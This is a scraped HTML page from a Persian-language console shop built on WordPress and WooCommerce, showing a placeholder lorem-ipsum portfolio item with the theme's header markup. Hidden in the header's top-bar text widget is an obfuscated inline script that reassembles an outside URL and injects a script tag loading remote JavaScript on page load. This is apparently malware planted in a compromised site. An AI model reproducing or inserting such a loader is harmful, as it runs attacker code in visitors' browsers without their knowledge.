

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/
body_size: 32071
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://consolland.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://consolland.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- بهینه‌سازی موتور جستجو توسط Rank Math - https://rankmath.com/ -->
<title>Rhoncus quisque sollicitudin - خرید کنسول بازی ps5 پلی استیشن و xbox ایکس باکس کنسول لند</title>
<meta name="description" content="Ut a parturient ad vestibulum lectus varius dignistami sarim fusce mi pos uere ante vivamus vesti bulum part urient sed a sit fermentum eros.Elit suspendisse"/>
<meta name="robots" content="follow, index"/>
<link rel="canonical" href="https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rhoncus quisque sollicitudin - خرید کنسول بازی ps5 پلی استیشن و xbox ایکس باکس کنسول لند" />
<meta property="og:description" content="Ut a parturient ad vestibulum lectus varius dignistami sarim fusce mi pos uere ante vivamus vesti bulum part urient sed a sit fermentum eros.Elit suspendisse" />
<meta property="og:url" content="https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" />
<meta property="og:site_name" content="خرید کنسول بازی ps5 پلی استیشن و xbox ایکس باکس کنسول لند" />
<meta property="og:image" content="https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg" />
<meta property="og:image:secure_url" content="https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="Rhoncus quisque sollicitudin" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rhoncus quisque sollicitudin - خرید کنسول بازی ps5 پلی استیشن و xbox ایکس باکس کنسول لند" />
<meta name="twitter:description" content="Ut a parturient ad vestibulum lectus varius dignistami sarim fusce mi pos uere ante vivamus vesti bulum part urient sed a sit fermentum eros.Elit suspendisse" />
<meta name="twitter:image" content="https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg" />
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel="alternate" type="application/rss+xml" title="خرید کنسول بازی ps5  پلی استیشن و xbox ایکس باکس کنسول لند &raquo; خوراک" href="https://consolland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="خرید کنسول بازی ps5  پلی استیشن و xbox ایکس باکس کنسول لند &raquo; خوراک دیدگاه‌ها" href="https://consolland.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خرید کنسول بازی ps5  پلی استیشن و xbox ایکس باکس کنسول لند &raquo; Rhoncus quisque sollicitudin خوراک دیدگاه‌ها" href="https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/feed/" />
<link rel='stylesheet' id='bootstrap-css' href='https://consolland.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://consolland.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://consolland.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://consolland.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://consolland.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://consolland.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://consolland.com/wp-content/uploads/elementor/css/post-12.css?ver=1729164006' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-portfolio-base-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/portfolio-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/int-wpcf7-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/mod-star-rating-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://consolland.com/wp-content/themes/woodmart-child/style.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mod-content-calc-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-mod-content-calc.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-banner-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/el-banner.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-project-text-hover-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/project-text-hover.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://consolland.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_810178-css' href='https://consolland.com/wp-content/uploads/2025/08/xts-header_810178-1755705055.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://consolland.com/wp-content/uploads/2025/10/xts-theme_settings_default-1761736480.css?ver=7.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://consolland.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/consolland.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://consolland.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://consolland.com/wp-json/wp/v2/portfolio/8442" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://consolland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsolland.com%2Fportfolio%2Frhoncus-quisque-sollicitudin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://consolland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fconsolland.com%2Fportfolio%2Frhoncus-quisque-sollicitudin%2F&#038;format=xml" />
<meta name="theme-color" content="rgb(129,215,66)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://consolland.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://consolland.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://consolland.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://consolland.com/wp-content/uploads/2023/05/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://consolland.com/wp-content/uploads/2023/05/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://consolland.com/wp-content/uploads/2023/05/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://consolland.com/wp-content/uploads/2023/05/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.searchform .searchsubmit {
	    color: rgb(121 222 12);

}
input.s {
    background-color: rgb(255 251 251);
}



.post-single-page .entry-content {
    line-height: 30px;
}
.woocommerce-product-gallery .product-labels.labels-rounded .product-label {
    min-width: 55px;
    min-height: 55px;
	  font-size: 10px;
}
p.wd-product-stock.stock.wd-style-default.in-stock {
    display: none;
}		</style>
		<style>
		
		</style></head>

<body data-rsssl=1 class="rtl wp-singular portfolio-template-default single single-portfolio postid-8442 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-wide  global-color-scheme-light categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price dropdowns-color-light elementor-default elementor-kit-12">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_810178 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
<div class="whb-space-element " style="width:10px;"></div>			<div class="info-box-wrapper  whb-mqhd3lo60biouuecuva2">
				<div id="wd-690854993304d" class=" cursor-pointer wd-info-box text-left box-icon-align-left box-style-base color-scheme- wd-bg- wd-items-top"  >
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p><strong><img title="wd-phone-megamarket" src="https://consolland.com/wp-content/uploads/2022/05/wd-phone-megamarket.svg" width="14" height="14" /><span class="list-content">شماره تماس :  <a href="tel:09390900366">09390900366</a>  -  <a href="tel:09139080901">09139080901</a>   <a href="tel:03132121441">03132121441</a> - 03132121504 - 09137400216</span></strong></p>
						</div>

											</div>

									</div>
			</div>
		</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" target="_blank" class=" wd-social-icon social-facebook" aria-label="آدرس لینک های اجتماعی فیس بوک را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" target="_blank" class=" wd-social-icon social-twitter" aria-label="توییتر لینک اجتماعی آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/&media=https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg&description=Rhoncus+quisque+sollicitudin" target="_blank" class=" wd-social-icon social-pinterest" aria-label="پیوند اجتماعی Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin اجتماعی لینک آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" target="_blank" class=" wd-social-icon social-facebook" aria-label="آدرس لینک های اجتماعی فیس بوک را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" target="_blank" class=" wd-social-icon social-twitter" aria-label="توییتر لینک اجتماعی آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/&media=https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg&description=Rhoncus+quisque+sollicitudin" target="_blank" class=" wd-social-icon social-pinterest" aria-label="پیوند اجتماعی Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
